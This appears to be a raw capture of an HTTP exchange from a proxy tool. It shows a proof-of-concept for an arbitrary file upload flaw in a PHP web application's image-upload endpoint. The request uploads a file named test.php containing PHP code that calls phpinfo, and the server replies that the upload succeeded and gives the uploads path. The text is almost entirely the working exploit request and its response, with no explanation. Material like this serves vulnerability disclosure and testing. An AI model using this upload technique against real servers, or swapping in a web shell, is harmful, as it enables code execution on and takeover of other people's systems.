 Raw Params Headers Hex
POST /index.php?s=/home/page/uploadImg HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Content-Length: 240
Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
Accept-Encoding: gzip
----------------------------921378126371623762173617
Content-Disposition: form-data; name="editormd-image-file1"; filename="test.php"
Content-Type: text/plain
<?php phpinfo();?>
----------------------------921378126371623762173617--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 22 Jun 2021 04:26:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=e00h741c9s6vs77cnelt1a5hk5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
Pragma: no-cache
Content-Length: 62
Content-Type: text/html
GobySec
{"url":"http:\/\/127.0.0.1:81\/Public\/Uploads\/","success":1}